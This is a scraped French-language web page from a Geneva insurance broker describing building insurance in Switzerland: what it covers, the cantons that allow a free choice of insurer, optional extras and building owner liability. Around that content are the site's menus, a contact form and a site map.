			<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-do/">Assurance D&#038;O</a></li>
			<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-de-choses/">Assurance de choses</a></li>
			<li id="menu-item-6360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360"><a href="https://sgp-sa.com/fr/assurance-pour-grands-immeubles/">Assurance pour grands immeubles</a></li>
			<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-construction/">Assurance construction</a></li>
			<li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-garantie-ouvrage/">Assurance garantie d&#8217;ouvrage</a></li>
			<li id="menu-item-2537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2537"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-transports/">Assurance Transports</a></li>
			<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-flotte-de-vehicules/">Assurance flotte de véhicules</a></li>
		</ul>
</li>
		<li id="menu-item-2576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2576"><a href="#">Assurance de personnes</a>
		<ul class="sub-menu">
			<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-perte-de-salaire-maladie/">Assurance perte de salaire maladie</a></li>
			<li id="menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2520"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-accidents-obligatoire-selon-la-laa/">Assurance-accidents obligatoire selon la LAA</a></li>
		</ul>
</li>
		<li id="menu-item-2577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2577"><a href="#">Assurance risques spéciaux</a>
		<ul class="sub-menu">
			<li id="menu-item-2553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2553"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-oeuvre-art/">Assurance œuvre d’art</a></li>
			<li id="menu-item-2556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-maritime/">Assurance maritime</a></li>
			<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-cybercriminalite/">Assurance cybercriminalité</a></li>
			<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-abus-de-confiance/">Assurance abus de confiance</a></li>
			<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-kidnapping/">Assurance kidnapping</a></li>
		</ul>
</li>
		<li id="menu-item-2511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://sgp-sa.com/fr/assurances-professionelles/2em-pilier-caisse-de-pension-lpp/">2ème pilier: caisse de pension (LPP)</a></li>
		<li id="menu-item-2532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-de-protection-juridique-pour-professionnels/">Assurance de protection juridique pour professionnels</a></li>
	</ul>
</li>
	<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://sgp-sa.com/fr/hypotheque-2/">Hypothèque</a></li>
</ul>
</li>
<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="https://sgp-sa.com/fr/fiduciaire-comptabilite/">Fiduciaire-Comptabilité</a></li>
<li id="menu-item-8993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993"><a href="https://sgp-sa.com/fr/contacts/">Contacts</a></li>
</ul>	</nav><!-- #site-navigation -->
				</div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">


	
		<div class="breadcrumbs"><div class="container"><div class="breadcrumbs__title"><h5 class="page-title">L’assurance Bâtiment</h5></div><div class="breadcrumbs__items">
		<div class="breadcrumbs__content">
		<div class="breadcrumbs__wrap"><div class="breadcrumbs__item"><a href="https://sgp-sa.com/fr/" class="breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#47;</div></div> <div class="breadcrumbs__item"><a href="https://sgp-sa.com/fr/assurances-particuliers/" class="breadcrumbs__item-link" rel="tag" title="Assurances particuliers">Assurances particuliers</a></div>
			 <div class="breadcrumbs__item"><div class="breadcrumbs__item-sep">&#47;</div></div> <div class="breadcrumbs__item"><span class="breadcrumbs__item-target">L’assurance Bâtiment</span></div>
		</div>
		</div></div><div class="clear"></div></div>
		</div>
	<div class="site-content_wrap">

		<div class="row">

			<div id="primary" class="col-xs-12 col-md-12">

				<main id="main" class="site-main" role="main">

					<article id="post-2354" class="post-2354 page type-page status-publish hentry no-thumb">

	
	<header class="entry-header">
		<h1 class="entry-title screen-reader-text">L’assurance Bâtiment</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="tm_builder_outer_content" id="tm_builder_outer_content">
				<div class="tm_builder_inner_content tm_pb_gutters3">
					<div class="tm_pb_section  tm_pb_section_0 tm_pb_with_background tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_0 tm_pb_row_empty">
					
					
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_1 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_1">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_0 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_0">
				
<h1>L’assurance Bâtiment</h1>
<p>L’assurance bâtiment couvre tous les risques importants, tels que les dommages causés par l’incendie, les forces de la nature, les dégâts d’eau et les bris de glace. Des compléments peuvent très souvent être inclus dans le contrat, tels que, par exemple:&nbsp; les frais de dégagement d’une conduite ayant sauté ou défectueux, la perte de revenu, les frais de changement de serrures, etc. 
			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_2 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_2">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_1 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_1">
				 Pour les dommages dus à l’incendie ainsi que les dommages naturels, il faut tenir compte du fait que la loi, dans la plupart des cantons, stipule qu’il est obligatoire d’assurer son immeuble contre de tels risques. Cependant, seuls les cantons suivants accordent le libre choix de l’assureur :</p>
<p style="text-align: center"><strong><em>Appenzell Rhodes Intérieures &#8211; Genève &#8211; Obwald &#8211; Schwyz &#8211; Tessin &#8211; Uri &#8211; Valais </em></strong>Tous les autres cantons prévoient un monopole d’assurance cantonale. ASSUREZ CE QUI VOUS EST CHER</p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_3 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_3">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_2 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_module tm_pb_accordion  tm_pb_accordion_0">
				 <div class="tm_pb_module tm_pb_toggle tm_pb_toggle_open  tm_pb_accordion_item_0">
				<h5 class="tm_pb_toggle_title">LES AVANTAGES</h5>
				<div class="tm_pb_toggle_content clearfix">
					 Un bâtiment ne peut pas être déplacé, mais il peut être assuré. De jour, comme de nuit, il est exposé aux dangers les plus divers. Une conduite d’eau qui a sauté cause des dommages importants, tout comme un glissement de terrain, une tempête ou un incendie. Une imprudence lors de travaux de transformation peut aussi revenir cher. L’assurance bâtiment vous offre une protection complète contre les conséquences financières des dommages à votre domicile. 
				</div> <!-- .tm_pb_toggle_content -->
			</div> <!-- .tm_pb_toggle --><div class="tm_pb_module tm_pb_toggle tm_pb_toggle_close  tm_pb_accordion_item_1">
				<h5 class="tm_pb_toggle_title">COUVERTURE SELON VOS BESOINS</h5>
				<div class="tm_pb_toggle_content clearfix">
					 Vous pouvez déterminer quels risques vous souhaitez assurer. Assurance contre l’incendie, le roussissement, la foudre, les dégâts d’eau, le bris de glaces. Protection financière contre les catastrophes naturelles, par exemple une crue, un glissement de terrain, une avalanche, grêle, fumée ou une tempête. Des dommages causés par des eaux pluviales, celles provenant de la fonte des neiges ou de glace qui pénètrent à l’intérieur du bâtiment en raison d’un refoulement d’eau de la canalisation. La perte du revenu locatif, l’entretien, le déblaiement et l’élimination jusqu’à 10% de la somme d’assurance du bâtiment. 
				</div> <!-- .tm_pb_toggle_content -->
			</div> <!-- .tm_pb_toggle --><div class="tm_pb_module tm_pb_toggle tm_pb_toggle_close  tm_pb_accordion_item_2">
				<h5 class="tm_pb_toggle_title">DOMMAGES COUVERTS EN COMPLÉMENT</h5>
				<div class="tm_pb_toggle_content clearfix">
					 Ile est possible de couvrir plusieurs dommages, notamment lorsqu&#8217;ils surviennent à la piscine, lors de dégâts causés par des rongeurs, des graffitis, jusqu&#8217;au tremblement de terre. Augmentation des prestations pour les frais de recherche, de dégagement et de réparation après une rupture de conduite. Augmentation des prestations pour les frais d’entretien, de déblaiement, d’élimination, de perte du revenu locatif en cas de sous-location et frais de change­ment de serrures suite à une effraction. Dommages causés à des choses en plein air, telles que plantes, pelouses, arbustes d’ornement ou arbres, chemins en dalles, en gravillons et fontaines. Détério­rations des installations techniques fixes comme par exemple les installations de chauffage, solaires ou photovoltaïques. 
				</div> <!-- .tm_pb_toggle_content -->
			</div> <!-- .tm_pb_toggle --><div class="tm_pb_module tm_pb_toggle tm_pb_toggle_close  tm_pb_accordion_item_3">
				<h5 class="tm_pb_toggle_title">QUELS SONT LES FRAIS PRIS EN CHARGE PAR L’ASSURANCE BÂTIMENT ?</h5>
				<div class="tm_pb_toggle_content clearfix">
					 En cas de sinistre affectant votre bâtiment ou votre appartement en propriété, indemnisation à la valeur à neuf, au maximum la somme d’assurance convenue. En plus, les frais de déblaiement et d’élimination, de réparation en cas de détériorations du bâtiment, de changement de serrures ou de dégagement de conduites d’eau ou de gaz qui ne sont plus étanches sont également assurés. Jusqu’à CHF. 100’000.- pour les dommages causés lors de travaux de transformation, d’assainissement et d’entretien effectués à l’intérieur du bâtiment ou lors de la rénovation du toit et des façades. En cas de dommages de roussissement qui ne sont pas dus à un incendie, selon les compagnies versement jusqu’à CHF. 10’000 par événement. 
				</div> <!-- .tm_pb_toggle_content -->
			</div> <!-- .tm_pb_toggle --><div class="tm_pb_module tm_pb_toggle tm_pb_toggle_close  tm_pb_accordion_item_4">
				<h5 class="tm_pb_toggle_title">QU’EST-CE QUE LA RESPONSABILITÉ CIVILE IMMEUBLE ?</h5>
				<div class="tm_pb_toggle_content clearfix">
					 Vos obligations de propriétaire Les bases légales Vous êtes propriétaire foncier et immobilier non-occupant ou copropriétaire, en tant que tel, vous êtes légalement responsable des dommages aux choses et aux tierces personnes se trouvant sur votre terrain, même si vous n’avez commis aucune faute, votre responsabilité civile est engagée. La responsabilité civile d’immeuble pour qui ? Si vous possédez déjà une assurance responsabilité civile privée et si vous habitez vous-même dans le bâtiment dont vous êtes propriétaire, vous n’avez pas besoin d’une assurance “RC Immeuble” particulière, pour autant : •Que celui-ci ne compte pas plus de trois appartements •Qu’il ne soit pas utilisé à des fins commerciales Vous pouvez aussi vous passer de cette couverture si votre entreprise est propriétaire d’un immeuble qu’elle utilise entièrement ou partiellement à des fins professionnelles. Dans un tel cas, il faut contracter une assurance “RC-Entreprise.” L’assurance responsabilité civile propriétaire d’immeuble peut également se conclure en combinaison avec l’assurance de bâtiment. 
				</div> <!-- .tm_pb_toggle_content -->
			</div> <!-- .tm_pb_toggle --> 
			</div> <!-- .tm_pb_accordion --><hr class="tm_pb_module tm_pb_space tm_pb_divider_0" />
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div><div class="container">
				<div class=" row tm_pb_row tm_pb_row_4 tm_pb_row_empty">
					
					
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section tm_pb_inner_shadow invert tm_pb_section_5 tm_pb_with_background tm_section_regular">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_5 tm_pb_equal_columns">
					
					<div class="tm_pb_column tm_pb_column_1_2 .services-macros { color: #FFFFFF; } .invert p { color: #FFFFFF; } tm_pb_column_3 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_left  tm_pb_text_2">
				

<h1>Besoin de plus d'informations ?</h1><p>Remplissez ce formulaire et nous vous contacterons rapidement.</p>


			</div> <!-- .tm_pb_text --><div id="tm_pb_contact_form_0" class="tm_pb_contact_form tm_pb_contact_form_0 tm_pb_contact_form_container clearfix tm_pb_module" data-form_unique_num='0'><h2 class="tm_pb_contact_main_title"></h2>
<form class="tm_pb_contact_form clearfix" method="post" action="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/">
	<div class="tm-pb-contact-message"></div>
	<div class="row">
		

<div class="tm_pb_contact_field col-md-12 ">
		<label for="tm_pb_contact_subject_1" class="tm_pb_contact_form_label"></label>
		<select id="tm_pb_contact_subject_1" class="tm_pb_contact_form_input" name="tm_pb_contact_subject_1" data-required_mark="required" data-field_type="select" data-original_id="subject" data-original_title="">
	<option value="" disabled selected>choisissez votre sujet</option>	<option value="Assurance voiture" >Assurance voiture</option><option value="Assurance Voiture Oldtimer/Collection" >Assurance Voiture Oldtimer/Collection</option><option value="Assurance voiture haut-gamme" >Assurance voiture haut-gamme</option><option value="Assurance moto" >Assurance moto</option><option value="Assurance voiture de location" >Assurance voiture de location</option><option value="Assurance voiture Taxi/TPP" >Assurance voiture Taxi/TPP</option><option value="Demande sur un sinistre" >Demande sur un sinistre</option><option value="Demande sur une police existante" >Demande sur une police existante</option><option value="Demande sur une facture" >Demande sur une facture</option><option value="Demande sur une annulation" >Demande sur une annulation</option><option value="Demande sur un changement de véhicule" >Demande sur un changement de véhicule</option><option value="Demande de plaque interchangeable" >Demande de plaque interchangeable</option></select></div><div class="tm_pb_contact_field col-md-12 ">
		<input type="text" id="tm_pb_contact_nom_1" class="tm_pb_contact_form_input" value="" name="tm_pb_contact_nom_1" placeholder="votre nom et prénom" data-required_mark="required" data-field_type="input" data-original_id="nom" data-original_title=""></div><div class="tm_pb_contact_field col-md-12 ">
		<input type="text" id="tm_pb_contact_telephone_1" class="tm_pb_contact_form_input" value="" name="tm_pb_contact_telephone_1" placeholder="votre numéro de téléphone" data-required_mark="required" data-field_type="input" data-original_id="telephone" data-original_title=""></div><div class="tm_pb_contact_field col-md-12 ">
		<input type="email" id="tm_pb_contact_email_1" class="tm_pb_contact_form_input" value="" name="tm_pb_contact_email_1" placeholder="votre email" data-required_mark="required" data-field_type="email" data-original_id="email" data-original_title=""></div><div class="tm_pb_contact_field col-md-12 ">
		<textarea name="tm_pb_contact_message_1" id="tm_pb_contact_message_1" class="tm_pb_contact_message tm_pb_contact_form_input" placeholder="votre message ( facultatif)" data-required_mark="not_required" data-field_type="text" data-original_id="message" data-original_title=""></textarea></div>

	</div>
	<input type="hidden" value="tm_contact_proccess" name="tm_pb_contactform_submit_0">
	<input type="text" value="" name="tm_pb_contactform_validate_0" class="tm_pb_contactform_validate_field" />
	<div class="tm_contact_bottom_container">
		<div class="tm_pb_contact_right">
	<div class="clearfix">
		<span class="tm_pb_contact_captcha_question">4 + 8</span> = <input type="text" size="2" class="tm_pb_contact_captcha" data-original_title="Captcha" data-first_digit="4" data-second_digit="8" value="" name="tm_pb_contact_captcha_0" data-required_mark="required">
	</div>
</div> <!-- .tm_pb_contact_right -->
		<button type="submit" class="tm_pb_contact_submit tm_pb_button">Envoyer *</button>	</div>
	<input type="hidden" id="_wpnonce-tm-pb-contact-form-submitted" name="_wpnonce-tm-pb-contact-form-submitted" value="fa16d329d1" /><input type="hidden" name="_wp_http_referer" value="/fr/assurances-particuliers/assurance-batiment/" /></form></div><!-- .tm_pb_contact_form --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_justified  tm_pb_text_3">
				

<h6>* En validant cette demande d’offre, j'accepte de recevoir des mailings et je reconnais avoir pris connaissance de la POLITIQUE DE CONFIDENTIALITÉ</h6>


			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_2 .services-macros { color: #FFFFFF; } .invert p { color: #FFFFFF; } tm_pb_column_4 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_left  tm_pb_text_4">
				

<h1>Demander un rendez-vous</h1><p>Nos conseillers spécialisés se feront un plaisir de vous rencontrez !</p>


			</div> <!-- .tm_pb_text --><hr class="tm_pb_module tm_pb_space tm_pb_divider_1" />[tm_pb_booked_calendar admin_label="Booked Calendar" calendar="31" switcher="on" size="small"]



[/tm_pb_booked_calendar]
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section -->
<div class="ssmp simple-site-map">
<ul>
<li class="page_item page-item-6"><a href="https://sgp-sa.com/fr/a-propos/">A propos</a></li>
<li class="page_item page-item-4343"><a href="https://sgp-sa.com/fr/boutique/">Achat en ligne</a></li>
<li class="page_item page-item-5238"><a href="https://sgp-sa.com/fr/acs/">ACS</a></li>
<li class="page_item page-item-5291"><a href="https://sgp-sa.com/fr/acs-classic/">ACS Classic</a></li>
<li class="page_item page-item-5314"><a href="https://sgp-sa.com/fr/acs-entreprise/">ACS Entreprise</a></li>
<li class="page_item page-item-5281"><a href="https://sgp-sa.com/fr/acs-light/">ACS Light</a></li>
<li class="page_item page-item-5311"><a href="https://sgp-sa.com/fr/acs-premium/">ACS Premium</a></li>
<li class="page_item page-item-5296"><a href="https://sgp-sa.com/fr/acs-travel/">ACS Travel</a></li>
<li class="page_item page-item-5309"><a href="https://sgp-sa.com/fr/acs-travel-classic/">ACS Travel &#038; Classic</a></li>
<li class="page_item page-item-5475"><a href="https://sgp-sa.com/fr/asn/">ASN</a></li>
<li class="page_item page-item-5686"><a href="https://sgp-sa.com/fr/assurance-credit/">Assurance crédit</a></li>
<li class="page_item page-item-3454"><a href="https://sgp-sa.com/fr/3454-2/">Assurance maladie frontalier</a></li>
<li class="page_item page-item-5683"><a href="https://sgp-sa.com/fr/assurance-pour-grands-immeubles/">Assurance pour grands immeubles</a></li>
<li class="page_item page-item-3475"><a href="https://sgp-sa.com/fr/assurance-vie-3eme-pilier-frontaliers/">Assurance vie / 3ème Pilier frontaliers</a></li>
<li class="page_item page-item-2484 page_item_has_children current_page_ancestor current_page_parent"><a href="https://sgp-sa.com/fr/assurances-particuliers/">Assurances particuliers</a>
<ul class='children'>
<li class="page_item page-item-2444"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-animaux/">Assurance animaux</a></li>
<li class="page_item page-item-2428"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-assistance-depannage/">Assurance assistance dépannage</a></li>
<li class="page_item page-item-2391"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-caution-de-loyer/">Assurance caution de loyer</a></li>
<li class="page_item page-item-2477"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-epargne/">Assurance épargne</a></li>
<li class="page_item page-item-2396"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-maladie/">Assurance maladie</a></li>
<li class="page_item page-item-2328"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-menage/">Assurance ménage</a></li>
<li class="page_item page-item-2383"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-objet-de-valeur/">Assurance objet de valeur</a></li>
<li class="page_item page-item-2402"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-protection-juridique/">Assurance protection juridique</a></li>
<li class="page_item page-item-2343"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-responsabilite-civile-privee/">Assurance Responsabilité Civile Privée</a></li>
<li class="page_item page-item-2459"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-vie-3-eme-pilier/">Assurance vie 3ème Pilier</a></li>
<li class="page_item page-item-2291"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-voiture/">Assurance voiture</a></li>
<li class="page_item page-item-2436"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-voyage/">Assurance voyage</a></li>
<li class="page_item page-item-2354 current_page_item"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/" aria-current="page">L’assurance Bâtiment</a></li>
<li class="page_item page-item-2464"><a href="https://sgp-sa.com/fr/assurances-particuliers/placements-financiers/">Placements financiers</a></li>
</ul>
</li>
<li class="page_item page-item-2486 page_item_has_children"><a href="https://sgp-sa.com/fr/assurances-professionelles/">Assurances professionelles</a>
<ul class='children'>
<li class="page_item page-item-2509"><a href="https://sgp-sa.com/fr/assurances-professionelles/2em-pilier-caisse-de-pension-lpp/">2ème pilier: caisse de pension (LPP)</a></li>
<li class="page_item page-item-2562"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-abus-de-confiance/">Assurance abus de confiance</a></li>
<li class="page_item page-item-2541"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-construction/">Assurance construction</a></li>
<li class="page_item page-item-2557"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-cybercriminalite/">Assurance cybercriminalité</a></li>
<li class="page_item page-item-2538"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-do/">Assurance D&#038;O</a></li>
<li class="page_item page-item-2494"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-de-choses/">Assurance de choses</a></li>
<li class="page_item page-item-2527"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-de-protection-juridique-pour-professionnels/">Assurance de protection juridique pour professionnels</a></li>
<li class="page_item page-item-2523"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-flotte-de-vehicules/">Assurance flotte de véhicules</a></li>
<li class="page_item page-item-2545"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-garantie-ouvrage/">Assurance garantie d&#8217;ouvrage</a></li>
<li class="page_item page-item-2567"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-kidnapping/">Assurance kidnapping</a></li>
<li class="page_item page-item-2554"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-maritime/">Assurance maritime</a></li>
<li class="page_item page-item-2512"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-perte-de-salaire-maladie/">Assurance perte de salaire maladie</a></li>
<li class="page_item page-item-2533"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-transports/">Assurance Transports</a></li>
<li class="page_item page-item-2550"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-oeuvre-art/">Assurance œuvre d’art</a></li>
<li class="page_item page-item-2515"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-accidents-obligatoire-selon-la-laa/">Assurance-accidents obligatoire selon la LAA</a></li>
<li class="page_item page-item-2488"><a href="https://sgp-sa.com/fr/assurances-professionelles/responsabilite-civile-dentreprise/">Responsabilité civile d’entreprise</a></li>
</ul>
</li>
<li class="page_item page-item-8549"><a href="https://sgp-sa.com/fr/calculateur-mortgage/">Calculateur Mortgage</a></li>
<li class="page_item page-item-969"><a href="https://sgp-sa.com/fr/request-an-appointment/">Calculer votre prime maladie</a></li>
<li class="page_item page-item-8367"><a href="https://sgp-sa.com/fr/cembra/">CEMBRA</a></li>
<li class="page_item page-item-8384"><a href="https://sgp-sa.com/fr/cembra-3/">Cembra 3</a></li>
<li class="page_item page-item-7933"><a href="https://sgp-sa.com/fr/7933-2/">Comparateur</a></li>
<li class="page_item page-item-3796"><a href="https://sgp-sa.com/fr/visio-conference/">Conseil visio-conférence</a></li>
<li class="page_item page-item-18"><a href="https://sgp-sa.com/fr/contacts/">Contacts</a></li>
<li class="page_item page-item-4639"><a href="https://sgp-sa.com/fr/deductions-fiscales-3-eme-pilier-a-et-b/">Déductions fiscales 3 ème Pilier A et B</a></li>
<li class="page_item page-item-8356"><a href="https://sgp-sa.com/fr/demande-doffre-maladie/">Demande d&#8217;offre maladie</a></li>
<li class="page_item page-item-4772"><a href="https://sgp-sa.com/fr/demande-doffre-dassurance/">Demande d’offre d’assurance</a></li>
<li class="page_item page-item-6060"><a href="https://sgp-sa.com/fr/demande-doffre-lamal/">Demande d’offre LAMal</a></li>
<li class="page_item page-item-6065"><a href="https://sgp-sa.com/fr/demande-doffre-vehicule-a-moteur/">Demande d’offre véhicule à moteur</a></li>
<li class="page_item page-item-2909"><a href="https://sgp-sa.com/fr/devenir-conseiller-en-assurance/">Devenir conseiller en assurance</a></li>
<li class="page_item page-item-2620"><a href="https://sgp-sa.com/fr/liens-utiles/">Documents à télécharger</a></li>
<li class="page_item page-item-2670"><a href="https://sgp-sa.com/fr/fiduciaire-comptabilite/">Fiduciaire-Comptabilité-Informatique</a></li>
<li class="page_item page-item-873"><a href="https://sgp-sa.com/fr/gallery/">Gallery</a></li>
<li class="page_item page-item-39"><a href="https://sgp-sa.com/fr/">Home</a></li>
<li class="page_item page-item-2785"><a href="https://sgp-sa.com/fr/hypotheque-2/">Hypothèque</a></li>
<li class="page_item page-item-4665"><a href="https://sgp-sa.com/fr/lettres-de-resiliations-lamal-et-lca/">Lettres de résiliations LAMal et LCA</a></li>
<li class="page_item page-item-2773"><a href="https://sgp-sa.com/fr/login-client/">Login Client</a></li>
<li class="page_item page-item-7126"><a href="https://sgp-sa.com/fr/mentions-legales/">Mentions Légales</a></li>
<li class="page_item page-item-4346"><a href="https://sgp-sa.com/fr/mon-compte/">Mon compte</a></li>
<li class="page_item page-item-16"><a href="https://sgp-sa.com/fr/news/">News</a></li>
<li class="page_item page-item-8"><a href="https://sgp-sa.com/fr/nos-collaborateurs/">Nos Collaborateurs</a></li>
<li class="page_item page-item-5130"><a href="https://sgp-sa.com/fr/fiduciaire-test-avec-logo/">Nos Partenaires test avec logo</a></li>
<li class="page_item page-item-3608"><a href="https://sgp-sa.com/fr/paiement-en-ligne/">Paiement en ligne</a></li>
<li class="page_item page-item-4344"><a href="https://sgp-sa.com/fr/panier/">Panier</a></li>
<li class="page_item page-item-2622"><a href="https://sgp-sa.com/fr/nos-partenaires/">Partenaires</a></li>
<li class="page_item page-item-6657"><a href="https://sgp-sa.com/fr/plan-de-site/">plan de site</a></li>
<li class="page_item page-item-1300"><a href="https://sgp-sa.com/fr/privacy-policy/">Privacy policy</a></li>
<li class="page_item page-item-817"><a href="https://sgp-sa.com/fr/services/">Services</a></li>
<li class="page_item page-item-9519"><a href="https://sgp-sa.com/fr/test/">test</a></li>
<li class="page_item page-item-8381"><a href="https://sgp-sa.com/fr/teste-cembra/">Teste Cembra</a></li>
<li class="page_item page-item-6954"><a href="https://sgp-sa.com/fr/testimonial/">Testimonial</a></li>
<li class="page_item page-item-12"><a href="https://sgp-sa.com/fr/timetable/">Timetable</a></li>
<li class="page_item page-item-4345"><a href="https://sgp-sa.com/fr/commande/">Validation de la commande</a></li>
<li class="page_item page-item-8496"><a href="https://sgp-sa.com/fr/espace-client/">Espace Client</a></li>
</ul>
</div>

				</div>
			</div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->
				</main><!-- #main -->


			</div><!-- #primary -->

			
		</div><!-- .row -->

	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer centered" role="contentinfo">
		

<div class="footer-container">
	<div class="site-info">
		<div class="container">
						<div class="site-info__mid-box">
				<div class="footer-copyright"><div>2026 © Swiss Group &amp; Partners Sarl. All rights reserved.</div>
<div>
<b>Adresse:</b> Rue de l&#8242;Est 1, 1207 Genève, 
<b>Tél :</b> +41(22)7526880</div>Registre FINMA n•33816 - Membre CICERO n•23899
<a href="https://www.greenative.ch" style="font-size:0.0000001pt">SEO powered by www.greenative.ch</a>

</div></br>	<nav id="footer-navigation" class="footer-menu" role="navigation">
	<ul id="footer-menu-items" class="footer-menu__items"><li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1302"><a rel="privacy-policy" href="https://sgp-sa.com/fr/privacy-policy/">Politique de confidentialité</a></li>
<li id="menu-item-7130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7130"><a href="https://sgp-sa.com/fr/mentions-legales/">Mentions Légales</a></li>
